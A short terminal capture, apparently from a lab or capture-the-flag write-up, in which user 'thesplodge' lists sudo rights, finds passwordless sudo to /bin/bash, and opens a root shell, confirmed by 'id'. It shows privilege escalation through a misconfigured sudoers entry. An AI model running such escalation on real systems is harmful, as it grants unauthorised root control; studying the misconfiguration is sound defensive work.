 [thesplodge@splodge .pgdata]$ sudo -l
Matching Defaults entries for thesplodge on splodge:
    !visiblepw, always_set_home, match_group_by_gid, always_query_group_plugin,
    env_reset, env_keep="COLORS DISPLAY HOSTNAME HISTSIZE KDEDIR LS_COLORS",
    env_keep+="MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE",
    env_keep+="LC_COLLATE LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES",
    env_keep+="LC_MONETARY LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE",
    env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET XAUTHORITY",
    secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin

User thesplodge may run the following commands on splodge:
    (ALL) NOPASSWD: /bin/bash
[thesplodge@splodge .pgdata]$ sudo /bin/bash
[root@splodge .pgdata]# id
uid=0(root) gid=0(root) groups=0(root)
[root@splodge .pgdata]#